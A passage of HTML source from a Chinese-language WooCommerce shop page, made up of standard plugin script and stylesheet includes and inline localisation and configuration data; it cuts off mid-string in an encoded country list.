<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"3e0065a204","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' id='wcfmmp_store_js-js-extra'>
/* <![CDATA[ */
var wcfm_reviews_messages = {"no_comment":"Please insert your comment before submit.","no_rating":"Please rate atleast one category before submit.","review_saved":"Your review successfully submited, will publish after approval!","review_published":"\u60a8\u6210\u529f\u9001\u51fa\u8a55\u50f9\u3002","review_response_saved":"\u60a8\u6210\u529f\u9001\u51fa\u56de\u8986\u8a55\u50f9\u3002","refund_requests_failed":"Your refund request failed, please try after sometime.","refund_requests_approved":"Refund requests successfully approved."};
var wcfm_slider_banner_delay = {"delay":"4000"};
var wcfmmp_store_map_options = {"default_lat":"30.0599153","default_lng":"31.2620199","default_zoom":"17","store_icon":"https:\/\/searchingc.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5' id='wcfmmp_store_js-js'></script>
<script type='text/javascript' id='wcfm-leaflet-map-js-js-extra'>
/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.5.5' id='wcfm-leaflet-map-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.5.5' id='wcfm-leaflet-search-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769288533' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769288533' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A154210%2C%22publishedProductCount%22%3A%2218660%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%